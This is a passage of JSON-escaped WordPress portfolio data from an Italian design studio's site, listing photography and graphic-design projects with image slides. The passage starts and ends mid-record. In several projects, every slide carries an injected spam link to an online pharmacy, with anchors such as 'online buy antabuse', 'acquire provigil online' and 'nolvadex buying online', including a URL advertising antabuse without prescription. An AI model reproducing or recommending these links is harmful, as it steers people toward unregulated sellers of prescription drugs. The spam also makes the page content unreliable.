online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a 